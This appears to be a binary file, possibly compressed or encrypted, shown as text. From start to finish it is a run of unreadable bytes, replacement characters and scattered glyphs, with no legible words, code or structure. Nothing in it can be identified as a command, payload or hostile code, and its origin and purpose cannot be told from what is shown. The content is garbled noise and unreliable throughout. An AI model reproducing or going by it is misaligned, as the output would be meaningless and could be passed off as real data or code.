w�n��w�к%�l�v��9м�5	cx�(��U�@��v���W�1��&�4�.^c�ʉK��*��R�	�L�:�f�q���T��OeϷ�����T���q�H��LZ��C�(�!��(@tu�핅YI�|��l�����<�t�y4�̜Ĺ]�Ќ� H��_�q� %���� ���K������h�����i]������戃�a��S��֙}���	�A
nL���\��������	���@�UP�䙕�+P\hw� Y�IN}��\P�\��K�j�>�Ny�]�蚪�����lS�x9�J����\��	��ʲH�=�сW�t�}��H��L��	�\EE�̈́��D�2juQhE��X�X*4���Y�p�L���wIԂ���^*4�T��ΐ�<	�2j���k���LD������ �<Ƞ�C�@B`����h��[��I�@D��E�y�X[G�O�pk����@����R{��q����JH���,���G\ ��i��,����ڌ�8�w�t��l��`�Al�ɝ���i�;���MR�=��\S	y	nP��H��	3�ƚ���E!�fԃ�]�,��.��	��B����L��j�-�����
7��a��l)�Tl0�%t˩����̈�E�\���h��b-�>I��G�n�| �Έ�D�Lt��}�.}��7���M�v��n�>	��8T�&�}�.���K����G���_�x����0H�dȆ���0���D����hѤ`�𝒕�L"}ρ�w+ј��:h��,E��R���,�����l��_��,�H�L(��8���,��,̔��􈔼��,_�t���L��Md��A�R�\A�>��4��<��$)
��h�����D�f0M+��p\!T�IN=�`=��Ii��oxI��̩|A���a���.�����jc�����H�PΦ�+\B�x��ʌp�,�"���Z��Ċ�DĄ���.��IC����L��afG�B��@�*uKB̌��E�x���Ѧ
w�n���Ƞ�_�t�� �pn�<��y��\��T+�u�\�-n� H+��,ƈ��@��b-H��O���/�b/�"/��/
�!�⋱���,���v%�\���}��t�󽉘�E8��R����@�
�X�`�L�����iY�(͔�ɔ܎<
Y=�,��"Ț��	�̚���(��F���*�x�AS����N�.������*b̌���}�	�m�8�Ji%��	�?������ɔ�	��L�^ ���pˆD�w���>�F�L7pD��B&�������L�̦�AD���Ѣ�I�8���⁌Z8��ā�\��ȟ��M�!Z��[�a\��"b����%��PW���p��J��j�u8y"m�8�������`�L�@a��;z��(��,ɒ(���>Ҡ�(�"L���f�H����` ���Y�0)I������4���4ʉ9��&P}�l�ɖ��Jɣ��Р�J��2R�l��(��A���L�$��!g���0w�����9���Ht��h�!��g�P�_+���p|n��۸��] �؈@�A�_�grB�)j�]��h���X���e#Nb_"��,��J�A8u�9ɓ� i�������þ�=u�\e���,���̲�Ȕ�˫�N�ɂ��B��*�vJ�,B���W��LH����m�If�׮��a	�Ј�i�@
{f`J �CaƮ4F�=������x��,��}���H�����y��ɐy�y�g��d�y�Wa�4Tw���*w=σXn�cy�dH�(��?ȱBK�������J��z��:�dH����Č�Lˁ��Ha�I.�Z.@nd���b�(Ȳ]���˸Hۻ9�r�@~2+��J�A�����t&�^>�_�LWt�%�̩���d����S�L;�8Ī�`�͕�E����Cи�jY����K�j̤m=\���� ���$�̄
�ʆ�J����Nm���	�,��N�.��j�x�a(� ���I���h��UL�	wMX����t	|���������ZD�+��K�$�K|�AyM:��S|�S<h|�_|��[C�L׈�ȁɇ0Ȯ߁E:��
��$Fz��vKO���-��hI�Mn��}�=�?�0ԃ}�����8��3��gH"���5��K}��9�H�t_tʌ^�̬8��䁛~E?.ˌdL%�����P�߭�۴;H��2�;9��;�O܎kˊ�
����D�Ҥ��4;jr���I��/��4ɮ\	��J�L����҄
��ʂ�8�b�w��Y���ɇC8�:$����R��MM�]+��Ѩ���;��XN��������<�Ϭ��ˈL�����[�?�K�[<�y�뺘$��8J��E2������ �4g"::�+����[��l�]&'��#^g#V̸��M�9d����>�����>�әō�S����ແ$��,��L�������eE�àf���`��ݟ\����xɛ
�o��H2�db�9	� ��X���M� `��`���CwЊ��+�1�ƌ�x���D��!��o��̝̔?d��sq*� �<�p����$��$���}��E�	�����z�C(��r|K|���+rϷ0��{�i��_��j5̛&�����tL���@�:�c�i����l���j�nmpĖ��͎�H����������L�Ɍ��T��������KV��>J�P>�_��L�xɅ׼'�
��Y��M�(1�7��h�I#��@
1���~`�̦�3A���ˁ��{:�w(g��Դ\����̄�:DJ�	s1���[d?��hI����C!�������!ǌ�+g:�cz�#��WȌo��,%n���8�]�He���ͅ�;k���d�*l���>��KY�&�W����/�����.K�Lβ����
�Ld����
%쎗̖�@
�ԉ���^�~����Iö��\����
�ñd�<������߹�貮S|sMt��pD̘�������'�4?���ٓKk<A�����X�w��:G�A�gJrՈ0�y���r	gȠ���@\���یy�:G�#"��̔��>��M�Ұ	M���ɛ���a�'yX��o�����l�Ȕp�h�����yG �����X��mxu+8+�
1vmJȎ
���L]I����ڐpI���L5�K�ɢ�x�+*���(�8�b�����<�a�]"ރ.��aN���lB�L�O����-F�	����OGS�3�e��(����H����J$��ېO���0Cw1�T~M[4KjN�'�I���4s4+qfi7y��D��81V��hI	��N��������4��v1��oG{��2%W�Љ	�?��guL�<��!gU��W�U���hO��{y�!��7t�sUC&7pvI2a>��3�3(�v����� 	��2�J
���XK	���(�v�y��|0i�	Vr�No�0��	���N	� �����(ʖr�* � ��p����+����ZI��Lс��p��B	hˇ��i��w@�z����
�L9H��X��bZ8R£"(`�2(�;��.	p8[!/>#c<4�FZ�5A&�eb�[����2��k�ص�I�d�n������1�n����'��}�[[�m�]��}Ha�I���8�~4�syjȍE�S�?U�I�S�M�����?������:q����ˬ2 ��D���)����p�
�������		���i������*	D�z�h��D������(�9��-�{�{�D�*��w|������oE���ُ�� k�|\	��r�"e<
�(��q��ؠ�W���@ �]��&��[����Q3RiCx�31A4qn�k���v1��Sp9�^[R�Ƚ瘇��1���ӒM�3�G�@�m�{E�gT����s
��B�ւ�Y��lW	B��~���ƏwY��o�w�����k�v�����B�q�
�V���L���@`���R�v�+�_}@� Ĉp(��w/��p�������	,>�#ui
�“���w!�@��z�����i�`��Ɂ�
�<h�<=�Ӵ���B��\�ə���� �h�2�tK�z:���Z���˥�
Tظ
<�A:ٌ<8Y`��p��̘����SH����ȡ������@���(�ꊚ����@���Y��,k�m`βD��@I���zl���r#B#x�����XR�B�����ϊ������Gq�o��Ŷ/���߬���,ʸt��8 _�J��� H�;�t뚍#�L>k�
���w����|���)���O�ȢnJ���.|���x�����8�;��ˍ����}��� ˮ�9ȃ�H�����Ƚ��ޱ\6���v)������8ņ(�� ��1$�������v��qH����2i��>�	��w���r*�`�w8Y�P3n��ᏘZ���H�� K�x	�x��Vsϟ�J)����Y�"�RP��,ˍ舗 ��(\���د�����|a��s��H�S)+�	���	<�e�0wm�hA�5f'�}c�mnX� ����_Ȩ�'�HI��pn���8��>��]i��aHod���P�������Ѭɪ�����ؗ�,�����L
B�-�挮��y��	��m���Kؤh�%ۈ:�*�����⍲\���-|^:�b���j���H4m�g�Y	|
*�_D�sG�H(��5�v�*	1��p���_FB\�:�e�^A������x	�Ǯ�9���M��쐠b�IpS���#��@���p��@Y�w��
�
�\�Ƃv��x����,6�!�*@;z���H85�m��yV��j�;S��w9�
��,Xi�²	��Պ.��)�
���Z��BihN	�۔l��i�"ĬĊ+��.� G�@�:T���I�0f,���m�~��cޘt�[ҕ�+�����A-�}!��ʜ�A������Q�:=U�;4m���;�3���n	�̈䦀�.����g����bԬ�O��O��H���*���R��� ���wk�K�Zw�O~*��B,L�Y����V�gWu~�P���~������{��0 ���²��G�:��{�*Z����;���9�J9	L1�w��2Y�x�٤X�Aδ�e���Jhc>᫺��7	��~�+��ѐ�������ޑ	M����)9��L	�]6qB�a�
c�r_I��9d��sQY�='e��sSUv��uS�����w	L��C����X˹7:�Z�a����P�6��_19jil��jX�TƇ[���*`�w�z!���Ai�Rk�����|��9*�����}�έ�|p��15�ʎ$�cn�vy�m�qE�v{)��a�r]��_a֘@�(��zȶ��
���	�����T,��w�%��Km�}���ꌝ�v����#��i�. �@���
����T�|>n�'�D�<0�@��T�b���H��Z���H�:�����
&vC��	C��fL����zI�����8��x�	����8�x�����8���{	�&�s�w�0GA:h���uz#誦:�#�P'�� ��쏀���&����RJ�h�w��/�J�Aw�*wĆJ�Ħ���R�����aF�Jٸ�L�c�t�M��E�x��b$&2�K�V4�b@���,�B�Hm���Ĩ�vɚ�9��y�鹞����9��y��������9��y���ƙ�-��n�W�K��
s�b�C(�J����x�i&�.��,�Ԍ�ok%P��MP�I�hEhl�.Ih������$� ,��a�@ȞDh�1/IjwD<���!�@}�x���Z�����I��A���.���Ȇ��y�z������)��)��ȗ�z�ٺ�����:��z�麮����:��z������ݩ�V���(��(��h�Aㄜ���J��BH�H'�Ꚕ��NĒ����)Έ��ȇ�h&�3���h�?!��������	. �z�xw��hhl���▏e�x�L�ȏ��*�>.,dZ���lY���꩜;�x��Xøh���!l�\��Ïlȇ���wh�����H�Fh��������;��{�����������	�t)�.�;�{������������[��{��ȝV����]0��IAPC�(:i���I�LɜP�6v��,����(L)�2�khA;�H�V��B鉈���(�@H͂�`,��Xxiz�(������\�"p��H�����F�c<d�6�b�JM��D�ɐ�lE|A�=L3��Ϊ�|l�IͽW(��{�wɯ	\��I� \��J�P��
����(�)��w�����\�����Z�%;���IW6�v	������D�,o����h��`�ROx,���ʏ�N�|,�Ԣ'�B�\���h��H�VɈ�)��(����8��M�3��ރ�D�?�ʬxʻ�#���+"l,����#L�t��&���-�|$�˳����D�\�Ɉ�8��ǽ!����h�|I��\�E�<���A.��Ȩ��B�)�ĺ����%}�&�����5��Im�L|��(��l6���،���|�vih wY���b���a6ԡuh����{;��ǜ����h���"��w���������#�~m��m�2.��(�Zl���Y	wv	opŽ���ډ�����|H���B���=�8��� ��$���	ϕȭDj�˗���K�
=�|ӣa�'�m�%}������̭�;��	�7-�E#�ij�wI��(+p��ΔZ�_�(��l���C����=�y�h�H����ݍ�h������uG�|��{z����ΪB��x�wٯ��cZ�d��o��M�>��{�����[������h���j����{)��[����j��H����
� ^
\�'|�X>�"?���>?�
:��&�<~�Q���˗
��P	�<_��̌��L��Q���Z�}���)�i^'���
�5��)����J��Wh�>�֌�@�L	Ct�_���hj�q|��(�3�Q����i#�j�q͹��J\l��v�8��,��<��'���p��2����E�_�ʉ��������w<�����6n�a�H��ɝ��w�@��,��`)�v)��������9�2�5�����G)�Tp���͗*]�Q)�)��ij����w��wɌRȌt��(���*�����z��	�zi�w�]�c�0�6;�Ƒ,�L�H��P�Z:ohL��l�ͮi��/��Ǉ���'H��zަ��d�Y������PR���)��n������L�͍q��?��D�Ž/����ޞ�i��H�(��)8�3��D
�w����(J�w��0pӐ	���B�c�:��1��h��h��H�wi�2��V_�}���T�SH���EݗX��?�S��7�L���q�����&����*��Rh��r�r�Vȏ�1'ޅ�"��v��`~�@���,�T	���l��� a����|H�0�-���bϏ�g��H�F������<��(�F���Hǐ�ƕ�B���	�IK�*F��m\�����pw��}d�T�����|݉�h��}�V�:w�z���;b�W��(�((u�sB�e�����`i�v	�^����[���Ȋf_,g�����Sh�ni�PP51����񛬨�|��z>+��eP��u鈪�*�� |��- ө��'r�١�B�0�ͮ階���P��lLH��x���n��l�Jo͆�Jc/���ؾ��X=�<�(�>��<b�����8�� (�V���(�����*xI�����?aP�������X�������~y��N�<L�zwQ����������=�� ��Ț��>q���R� ��]�G�nI?wi�`I!�+?�D��莰�2�q1�6���u�[4/O(3{� K�4�`鎪q�Fɖ�(��H��H��2�Ȍ��ep��3�2��*H5S��Ȋ>>�k���{��p�ġC\���*ɑ��p��\��I	��ZI��cI���
J@�ΐ�t��c����!�R�Ȁ�ԃ�����8w稨��jHl��i��ʱ��Jj����VlX��w�l��ϔn�D��A��#o>f��=���;�Ɇ��y��C{	���8]X�E�芮Ȍ,��X^��X�*5e������s��舎(�bt���X��*�R,�2�|F��n)�x5KޗD
��耢脾����2]𖀪Ԣ薢��r�cЊ3܌niZ�U`_3/�Ȗ����u�ջ�������j�Ji���_wɔx�ͨÂ,�u�Sʞ���ɨV�P�����AH�����t[ŲT=�H�h8�t�� uRE蘼Թ�w��%�����)���fU��X,{!w���h@�ua��;��S���M8������ꍇ����q�����R
�»QR6��?j�{� (|�i4e��R��h�|4� s�R�5)�D��H�e��qF+�2O���4�+�����	XW���� @��v`5���N�˪\/�@�������-H��� Y����]|�hęvܠp�[1F֜�L��	��������p"_'�K��Q���w�B�j��w�A)b���v1S�G�0	|t����@��*����ܔ�zJ9�w�����.���� �� 3�ؘ ��m���s�dSw�L{�XV���)ȉ�y�o�vz�S93�ؙ�=��w�����̫�����I���p����w��A͔���C��I�1�ؙ ~���؛w�^
��ژ�i�r�p]��ƙ̘�ʌ��]�Yŝ�,�ǪL�����8���L[�˕�I��lG��řk�����ɚw9�X��<����Y���|���X[���|�΋<����=�m�y�K���J����ۓ��H	��޸��Ƒ�I��@lߜY	�q�Ql) �����Yˇw|��
��w0;(��t�P��P�L�O�OT�������ͩT�x���M����H�(<�ާ8�O��X{ǿp�؆�����M$��������:m����蟙��	X���[�x������y��W������t�W�Uԙ��h�����ɮw�*Gޱ�Y��j��	��̶Np���+@��(\��<+߭Ƭz���}���J�����FM b;����{�Ǻ����1���?�H�ϱ�������1+�a�Kƻɜ��ˬ
���5��rN޼��yU���Y�����NX�z�L�	��b�����7��O���X��� ���mh��R�jliB�Xu�;?i���p�ȹ���W�M���f��8��AF~q0 ����`�߀ʬ��U�m�肌Ŝj�61�T��Jw��kw (ʕ� ��G�
�j���zN��j��܃��S��qy���6|�,��Ⱥ@��x� ��
S�F)����\ ��r��A�Tt�>4h�v�Z���8���ʓrv�!��#��n�䊮�[��p�*TA�� ���8*�Ĉ��,�8J���L�fK��}�m���@W*i7uk�	p��}�BɆ�h˕������J��2�8����lj�̀�Dy���p:J2^���'�V� +��ݮ�y�wο�a$iC�V�ߠ3��҈�`����AD�T���N٨��ߌt����)�@*��N�$\G���F�
�<Ɋ�(O�nIL�ΰ���Z��l�F�(��^�) ����p��Ld�{��	�0��Q�кL.����� ��<<���o�K��8H����܆������@��
Y5`��(I�v��F(��FX�2��j��4 ������,�}�^I�@��K���&�Vۆ�T���F��螫w�:����M2��!�
=f#4�N�\����o���`�F�w�V���1ʔȇ�`���Ġ�_C�V�x�������ȿ����D��(��uNn��yx��H��E�L�,�!H�
�؆H���p����)�!OB�r�����*�����9	�R��؛�� �wԪ��Y!��ӂ�*:�қ����ӛ����˔HB ,,�_���@�/�2�؝i�[��.wp�̔�ι����Z����w!��c����0V�f�gY���h�zPN�8˕�v9�\0�ER�x6r�`�k�)�K�k.�iK1��� �f���������ȉa�y���U��W�J���m��K�� ˌ�hC�&���`�Ϫ�9�6�٩{�껮6�˺܉�`9�w����P�������q�ˏJWp���f4�8칙�%�Nj�U�,�� ���B-�x��0R\�֢�Z��J�8������ۍ�4HEc�갹J�tl��;�h�w����\����h��tO�5���H	>k���_�s���F���P�m^bbZBj�I����8�Z#<�`Vx�d�XƠ�$�\c��0����(����V�iKP���^����
�t��7�W8�z(�X'���{���o�����';�:�w��B�o<l^�v�� ��k'�DTW���J�L2�r��ςXa*R1�K&��­�y�="��=�G�����Wۻ��|@(���,�L��܏�ؠ�Twʈ@9�jÝ���r���}[�
������@x�O�����ϲJ�N�i��?��$��iڞ0R5� ྲྀ?��?2�\=NV��y�_k0���R��<x�ۀh�my�n}���Kp2����w�74��B8L�S������W�|���n���n:%Ea�5��_�\����y��e,�����ҩ��pO����~�����Mą��n���J��虐����ʽ��\�����̻x�K��������
w�L���������Л��ۜ��|��o�Ԝ�Y�wH�Y�ۘ���z�G��ڨ��9��y�e��X�p*��8���H��`8��h�m���M�� ��*_�0y�C*���@?�f�L�|�2O�5��A��H��.(�^��Z�0ʎ���z^�����8�������ȵ�p����۩��D��:��*�;��ɒ\����n�� ����ț�Ǫ�x���̠{��ģ@�[����=��ǹ�^-��{���	w�{Ｈ˅@��C�8����ۚ��ꘔ����������j-��?���
4>ʰ��ݿ/0����wh���Yh�À����w���Y�+����(�I�阙�a���h���4��H�a8�ny��=��-�ԭ��L�!z\ݠa\��Wz�`�7?�+��Ȏ���K9��茿����1�:���m�?�|
���.������*�[0�y��~�
�o�������Œ��|��?�ҙ�ȝȇϬ�w��G���q⧝����w����U���@̦j������;��l์�|���{�'ޜ�ͫ�o�g���ȇ˸��	�I��)�����z�=��ߘ�������I�w���ʎܩ����ڎ�i���Uz�8ۆ I��Ύ.�����-	�99��0�܆l���������D�׽j��p�r�`Z�5���؀^������ȉ�������(�0��?X��]��8�cɊ����a��?�m���������譋��w�a�4 *�������� ҄}����������[�^��o��Y����$A��ʵI�����c(�?N����D,ӎ��#��z����������hl�������xh
K�����b��Ia㛪��`,B�����Ɛ�w��Ȃ������(���ƨ�ڨ�G���x�����(wh�����[�����ň����h	�|Q�����.����1��2۔��N�� �F���$'o�^�)��鱞H�Έ����8��H�w숅����]�n���H�����X��h�(��B�- ���Jl�j_��R�{��	���5���q�#�ٺ�Ǭ�����{���nm���Ŧ����Ќ��99�{�)����b�-���Ң�[-�ƫ����;
��=Μ�Y�ֹ����H�F8�@����嫽E��y8�?΋nl��֞������ϐ�ư��l�J�P�Y!�I�x�.b��X��8�U(�� �(��X�-l󢸀\Ɏ��$�Q��9�%w��$Cj�Nj�@j�2ߦ�������h��%��H�X�5b�`���H�瘱'ꌙ��e�*7\����"8��#n'�I�̈��:����1��'�Ҏ����z88hL3�y�5^�ؒ-���5���T�����y���-�ʮ�P'�-�yM,=ެ����>�h�/��o�	˼Ƃ̇��\���4ĳ��r<�����9�� �Y��y��( w��Y������ը>�i�g��H�"�h������_�(��w�ԏ)�.�#QI题�a����"�|	�� ��rA�:����wH?T����Z��l���)w���ފH�H������]�f�*z���X�#��uM*�Ɍ���L3�9ű߉�L��H��{��S������i�������6�Z��.�:��ٰ|���������~�7�{*%1�����8�7���˘�i�|���*�H��7����=���׹�Hۘ�!R�w��x��x��(��X>��wJ-��w�X w��V����؏�(�@�������T�0U���x�_n[����Z��n�sD�p��卵�d�X��4���b���Z�*#�_�����O�����c[�|��%ͼ(�͒����ٜ*'�:	��O����n8�������>8AC�d8Z���ȭ��������9���u��Z�9կ	��u�A�:v�����~,�z���\,��.�Yg-��)�����̘�h��H4$��H�����Dw�I����H�w�����r���ɸo�(H�*,R>�	�����8Y*��.K�(����x�|a��-�R��p����((�p4���0� �K�X�X�N�X5����Z+�#��Qˉ�OX���Eꎢ�X�:x�bD�I\����}�Z�����rZ����ǘ����������@M�����IV��r�@��霱��yȝ6�Ӣ,8���SP��5h����㿋>���ژ2�-����?�} ��d
���ћ����Ę��Ő�_w�=�������oW����ɻi��X�^�ϥ�.�#K�&O�9�ɭ�#�Q�x&Z�+ �9���� )�l>0�-�1��"�09��ݏ���hø��LN:0w���E�=*(�Y���UwȊ\��Ȗ z��hT نa(��H���.X���Zzф�Z�k���V0#'f��`�a%V�ɪq��j9�:�ϬWm��*D�i7W�H�����[$p�����]��]�%-��hO���5̸*8���0�{��J���[�8�� -wq՟�_8�CW�@����,ڍ�k�H��(��k�و�Zk����������g��(���X�G������-R>�3F��i����F�͕!�u��1;�|ɉ��'k�i����ؘ��(�gH�m�������j��G(Y�����Ɏ��F؀i�`莏�Yzr�aȀH����X���T�3��a�a2C��Z��pa(�.tC�%����Y��:������*����N�x9!ŗZ������6��	��㌸_w+A����O��{��r ��h�Em԰i	�)�����y�r@e�le�
,�f���H�؅�(fDf��P�Xk��g��p�Y����9�w����#Xl�jE��6o4J�3����s�oUH#J9ܠ��$�&��������a��mN���,����ݏG�1o�oR���Ȃ�FG�K\i� ُ��`������J��.v�t_�K��v�pXj���Y@�+���waC�i��v�"�Q�i1���D�J�[���v�ZwW���4h������4(�����2��y����<q�
N�ԥ*L`�΍z�r~X��E�P<
:vR�u��/B0��`�J�V����r���iB�wnY0C=a��6�(�aߒ�t���JB˦�������]Y����T1w���J���0ly9�0�p�՜��)�w��G�@�˟Ը����v���jB����$w����mlG�P%T7�p9�,8xuq`[+��!ˍ�����@�o��(��D���Z� ���w$���(����AL����)������ઊz@���2��������yO��4�y|8 ��Z%-����ЛaA�.�dA�� !^9� ����:��Sa)�(��Њ�-v�#!�(/F�P�!���!�����9���|)�ҺC%�i*1���&�h2�K�-˒uϭE�S̥̐� t)O�$�m��0�"
�S���Y��j�] 5�S���;���	�լ��8<>-Х)� �+��R穤,pOlw!�1��+���æ�g������ppύ�T��h�lK/7�2Hh�o���hsbX����������.���q�l��� �B�o�����& ��p�9�UZ�����ȉ��ч��@x�@��򩍜0i����HA�*E�"<Z�^�`��6�.�$D�/<C��-f�"��론ͭ�b��q�i�� ۊ.���G�=��[�Z�`�c�*]�<d*������6 �$^�Xa�K��}]G�'�BTf�wD J��)���S�'�o�޿���h����(���#r�j��*Ai�\�e�
y��>���p�H���p�Y5�p���pH1�	X�qw�o������&X �苎���Ȯ����XI���i��L�ph�!`��l���H���ʆ�<�(x��E���L{ ��X��ېy�%9����A��J2�$+��d���%e�������38܈��EǒM>ha��4*W����L��l��vY��Ӟ�ɛw��MO�)�+-�m����3S���������� �ԐZ-�$Ɗ�a\N�.�����[�l9T��qO�{�3�yC�l �^̚�8
��X4Sx��i��&Kd�՟yJʹ9���I�lو��L~���yW�2ɷ� �wht��ߴ`�h˿2���h� 莾�����0	�b����ȍlى��xI�(����7�
��� K��KЪᘥZ��0�j������L�a����K��A$��<^��w?��9������Ŝ����vY��j��aʾ=?=�n���ٖ;\�̻&���`z�����ė�O���(�</N���Qj�������`ى������`�?�V=I ��30^X0����ť�Ȉ��k[Bm�%�T�/�8@���g�쳃�JʊIQ�������x)1ύU �I"�q�l�RdnH���)��3
�>F�v������:����q2J��黙�\�a��uQ��@���5�Zv��w�J
: (�1{�f�����:�U�Y��iCV�:>)$�����	�lb���I�ZM,\������M�Y����%�˪??K]ᕑyO�@�"��ɤ�K#�ў.�}��b �͌��٧�C�n��	M�N�T�x��e������a��m�v �*��>������RО�6I�4=�������M�T؂d������7D�_���?}.�1q8�u�2;�ϕ�(�씟�D�o*�*H��*��:Hɥ޼��������bȎ|��w��������i��1 �j#C��H�A���Z=����xfD�����,��X���"lH�r.���۟fB�*��/�K�u��{<j��":<򬏢�MD"�ch=��CU��	*���:>�!��F��)�]4�.C(�̗�.@�?����d.��(I<���w+��pϧvi	�m�E�QI��vny=��C�A�p�ňH^�;m{H&!�ȏҶ�0������(�����LXTm�H�K��(��Ɉ��ͩt��?Z�w����T�a����N�jK��ë�Aђq�5h���~9��
�!��\=��"f�f�Mj<�	����m�&ɔ��c���E�"��?Sҕ�5�M�L�͜�,Hڮ�����m�92�L�'���xtj�@�tgvh����l��ޠ��) RPJd1i��9
��E�(�@�v9�)�#p��:��u=�����{sd�X>�|�V�	�TJ��h������	w07�Z�ꠌ�p����� ��8�}P |؈�s�(�={rw�{�9���'mS?�����&�"��2�>�@�'I�j����i�i��L��H���A�j�� �A"�����Y��&h��S�VӀY�
�£�4��i�6�8_��4�-v*#����R'��=耧�6��#���P�� ��(�l��܅�p����C	� 6�h;�b������ c 	��H���(�|CLSz;qH�(�ͻ+�M�|��0��ԙ�[&8��z�0	�ۅ93 @�;w��p)ғ*�,�a�09��I��0��/��'�4/ ���O���+.�4�h9A�:��	����.(��"��u���{'��!�
����� �c_��3�9�c�>{��2KC����h�G3����R�M�����8��8�bK�	�����A��<��x$�d,��ؚ�B�P
%���7Tj��{��,�Q��2����������!<

|�є��� ����A�)�s�3���H3���w	��C��C=�I!��í'��+3 �ϵ�4/��1�I8��4<9��$��� �
JıKO��Y����		k
��c�2�����T��X�h��>���ˣ���/8�����'L D���1�(���%�ػ=А�(����������A�D���B(4F�r��p�������ԇ��)�D&9�#,M��=� �B���6 ��9���9DX+ع9�K�Ts�j����+⪗ζ?-�+H�Hw���)(O���K �dàĞ�?(�9(@�c54�Ő�:ʛS)	7p�������^�ÿ���Ӂ��@��1�{58L��p�n�S4E	����
�ƓӀ�`��p��ȍ���� Z���T8�A;\�d�۶c�����(���(�3E"t�$q��Ȓ� G(��c��`������%N��s�3����Y��K"��90�S��= 0��1?T�OO�-x�4!�.h����B�9u*�Z??�4;���w�h�B0��9�[$���\��_E�:�kS˖���6ȿh���H��K��(��象���[�C��(����T�_pPF�P��Ѐ��a<�� ��#� }Z	~��鈕`�B��="G2���ܡ���]-t��Ji�4b����IyCJ� U)�(�0T�[yo�8�4 Z܄O�43�#@��%���S,5�?	�X�\�^�����9F�5Mx�����u�ݸ	��6l@R�U�Z��u�����(x�Cw��1y.���?-���&�� �(��;_���p��#LȒ��%܅%���Q�'䂊8G =�T��#����4z�ZDN�,�k�Z�P��a,�y��]�D�8X�A�� J�G�KE�D@T- O���0K���UQ�#���^M�G�������2�A:	�pK�Ծ��#���A��%E�� �d�P�b��z����S�����B��G�ىQJ �m�Ҝ\��JUͭe��(��Ї�2@B?P�+	��w52�>��	;�
ZY#�9Κ�:���>]� C���HY��UQU��:�E]���	�h��yQUՁ�P�:f�0j���� ��EKR�Չ~8������d��`���ȟ���QSay��c�W�/�&.Ӏ�3Sz���h��L����s-}L��@ ���C�r�\��j
�:3��M�!B!�H����=�)�:���<Ě�U�S�����Y���$�:M�Q��0T�m�h��0�^i��%���VQ�w��f�(޹��X����@^�؇�s���~���n	Il`�ʘ�1���i)�.ƴ��#,k�(�UX	J�j��r�N������� T(o�5���A�� Q�So�P>�>���K����TMh�l-m_��@*��.�� S����I$�&�Ȋc�_J������f�dt�8�y����pM��&��n��7��轤i͚9RC��Ȇl��C��N��L��V��8Q��9�m��R�R8���D��w:��`�E�@:-!m	"��0�?6��耡��=�����a?E�*����02�i��0�p�o��Ǵ}ӒQ�����)�S@�,	Ұ��b0^�O��Eo9�&�C��m��Z����<,JM��C��F0ܦ0Sf�0ѩu�Rfǩ慏 ���p��U@����]�A�F
�ȥ��L�hj���[f���(���F�N�������eF�{����()y��t-HȀ	����������Gvd������wcV^Q͂�ς$�x��hk	�� m�ެ=�0��U�.�^ր�Hр���ze��BL_��	k}N|~�K��s(�5-��k��P��@g)V�B��0��ad�?��W��O0�)�����M�n!E���h�H���y�A^�� ���=1���/cD��߶�q��	k�I��dy�N�Jf&���zhk�E�(V�פb�˭x�g�ٗ��_U���h��(���n�R�Ԧ��ɀ���wmx���	�`
Ȋ�k��?����{{SJ��·��q[.lЀ�r��`�Sr�ِ��)�g�@��s%I6������d��}�ЮA�Ld.(zf+�FNz�Q��g��w���	��
���������g��&�Ȗ� ���o}R��� �W �{��׿��w�.4���_��r��X�}#��~���}x���5�������������B���গg<~�d.)M~��P�������@�����wp�@�k��;�󃿖k�s9����-��E��R䬦ޖ�y:0��ٻ����A�hl�y.�ʇUr��Xp�7Tb��M	j����s�z�&(G	�P��r~N��,�H݅| 8�\r5=Oj	'����p�h��i��j��k��l��m��n��o��`�a�� ހ�-�/ާ�3�47�o��L�X
��ȟ�G��������n��_z�5M��Rc� �� �wv���8�J�wZKx)Jɞw��l�bW��(�٤|�jȉ�p���Y�B�wy��`��gD ��{+��w����hȌ���%�r�ۮ���b�� ڭ���$�zYl}�P8�O��~�R<�_:�c~�T0�9����͍�u;Y(	��2"�re�jL�Ð4��-���3����uz��E����U��q��(c	����pnT��L��ܕ:�^1�zk�5������1�a� �{�HH��x����XL�ۦ��6!\ ��K�H]�zo['w�w�vtr{ggw�����	������l���q}��Dh�]�o��i������n�xG���\E̽����-R�9��S�1��I�OX.X��Y��y�X��}|�wt���(`|�(�)�(�Z����N��|pX�(��ReLU�w��l�m������x�͈��X�ʉ�i-��rq�(	���)��*�2�+�r�ּx���|}��
����Iqa�)��(�NF��ЏG�*�\S�\�XE�=u��N��5v���<Zw�$��<���@*��W�q$�ɖ�Ό�u�����Y��K�X{Ɔ��Ƌh�<�,�\�8�3�!�b���]�	aʃ�����I����J��4�K��t�L�ô�M��D��2`��ׇ�.�����Aεya�9���0��)����i�<���N�k�%Y�������:��q���^)K�E����÷��?�!�B�3q��2a�?��t��x�l���\s3}V���rf㍇D�ryO����i�����V���wĩj?)�o)���G���A��(�Y��t��''M`{�Oh��P٬��.� ߤ�ϛ	t[$�_�B��aY�xΞ%ɏ�Y=����#��������������?���6V�1O����v�tyC��u}S��vqc7�wusw�uv*N����*�F�"�tk�"�PY:�Hɂ��bHV�͈�%�M#�I����@���-c��=�H�8<��'��Z���TH��̨�X4i�H��� �>,,����^�w�	�e����h�'��H���rf��$/��[ N�:9����k�O�Z9�4��{ O��������p�رX���T��l�tk���
¼�)��Op�b�{��B��,i���zL��� ��b���vk��J��"9���XɌ�������H�L�����s@FN���Y��qjM�
�����,:!E��;Vt���}��n��Al):ܩI��˟p؏����P�	�8�2�z"�,�켫�Y�Δ-�:�.wa���H)��Qv�*�-RZ����,Ï&�uˉ��Z�&��ʋ���AD�һ��5���"� \���o�G��,l!���x�� ���ͭ��)���"AQ��\�c���:����<�i�$C/�|�Y	�.T���p�b񜩗����	�T�[���6� ��X��q��[(�m/���ǻ#QE�>;u��ˣRY><.�����@ڞ����8����i���M��8,XD�����0b���w�ո��]�h���*��I�X(����T�d2�?<�[v�#�O��@|�r_���N�[~X��{�}!��#Wuz?7vu'����x��v���X�B�"�I$�>�Q�����J��k��v��O(�s��%V�'�� ��TڏYz�^(}�����l��^����H�����oO��Hζ�$섵	wP�	Z�,�N����h����+_���%�D�",�O����	�,@�땹p�ja����@?.=	��',wt�̎���N�,�C�>2��X�El̮�CM+��A6�.��\O(�H��� x�  \�0
